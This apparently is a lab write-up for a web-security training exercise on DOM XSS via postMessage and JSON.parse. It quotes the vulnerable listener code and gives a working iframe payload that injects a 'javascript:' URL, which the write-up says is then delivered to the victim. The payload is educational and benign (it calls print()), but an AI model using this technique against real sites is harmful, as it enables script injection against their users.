DOM XSS using web messages and JSON.parse
Objective
Solution
Look into source of the page, we found the following javascript code
<script>
window.addEventListener('message', function (e) {
// Create an iframe and an ACMEplayer object to manage the iframe
var iframe = document.createElement('iframe');
var ACMEplayer = { element: iframe };
var d;
// Append the iframe to the document body
document.body.appendChild(iframe);
// Attempt to parse the incoming message data as JSON
try {
d = JSON.parse(e.data);
} catch (e) {
return; // Exit if parsing fails
}
// Handle different message types
switch (d.type) {
case "page-load":
// Scroll the ACMEplayer iframe into view
ACMEplayer.element.scrollIntoView();
break;
case "load-channel":
// Set the iframe's source URL
ACMEplayer.element.src = d.url;
break;
case "player-height-changed":
// Adjust the iframe's width and height
ACMEplayer.element.style.width = d.width + "px";
ACMEplayer.element.style.height = d.height + "px";
break;
default:
// Ignore unknown message types
break;
}
}, false);
</script>
By the look of it, only load-channel type is interesting ones.. because we can set the key like url set the value to javascript:print() and since it will load inside an iframe and executes it
Constructing all with the following payload,
<iframe src=https://0aff003603b08889806fd08d009600db.web-security-academy.net/ onload='this.contentWindow.postMessage("{\"type\":\"load-channel\",\"url\":\"javascript:print()\"}","*")'>
When the iframe loads, it sends a message with the type load-channel to the main page. The event listener parses this message and processes it in a switch statement.
For the load-channel case, the url property from the message is assigned to the src of the iframe (ACMEplayer.element). If this url contains a malicious JavaScript payload, it is executed. Since no origin check is performed and targetOrigin is unrestricted ('*'), the payload runs when the victim opens the page, triggering the print() function.
Now copy paste the payload into exploit server and then just view the exploit on whether the payload works and the payload works where the print() function is triggered

Just deliver the exploit to victim and that solves the lab
